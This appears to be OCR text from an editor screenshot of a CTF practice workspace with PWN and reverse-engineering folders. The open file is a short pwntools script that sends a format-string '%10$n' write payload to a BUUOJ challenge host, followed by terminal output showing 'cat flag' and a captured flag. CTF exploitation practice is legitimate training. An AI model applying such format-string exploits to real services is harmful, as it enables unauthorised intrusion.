 File Edit Selection View Go Run ···
工作记录
EXPLORER
writeup.md 2
PWN51.py U
pwn1_sctf_20161.py
刮开有奖.cpp
jarvisoj_level01.py
培训.md
月度总结 > 202508月 > PWN > PWN51.py > ...
工作记录
.vscode
launch.json
tasks.json
月度总结
202508月
PWN
ciscn_2019_n_11.py
jarvisoj_level01.py
pwn1_sctf_20161.py
PWN51.py U
RE
[GXYCTF2019]luck_guy1.py
Java逆向解密1.py
test.exe
刮开有奖.cpp
图片
QQ20250814-141451.png
QQ20250814-141530.png
QQ20250814-141800.png
QQ20250814-145238.png
QQ20250814-151940.png
QQ20250814-152915.png
QQ20250814-153159.png
QQ20250814-153559.png
QQ20250814-161740.png
QQ20250814-162437.png
QQ20250814-173837.png
QQ20250815-091146.png
QQ20250815-091615.png
QQ20250815-092837.png
QQ20250815-093326.png
QQ20250815-093531.png
OUTLINE
TIMELINE
1 from pwn import *
2
3 payload = p32(0x0804C044)+b'%10$n'
4 sh = remote('node5.buuoj.cn', 29019)
5
6 sh.recvuntil(b'your name:')
7 sh.sendline(payload)
8 sh.recvuntil(b'your passwd:')
9 sh.sendline('4')
10 sh.interactive()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
cat flag
flag{cfa1698f-37c0-44ad-a3be-c06221a5a7a9}
powershell
Python
1
6
main* 0 2
Ln 7, Col 21 Spaces: 4 UTF-8 CRLF {} Python 3.13.5 CODEGEEX
PRE
英
15:25
2025/8/23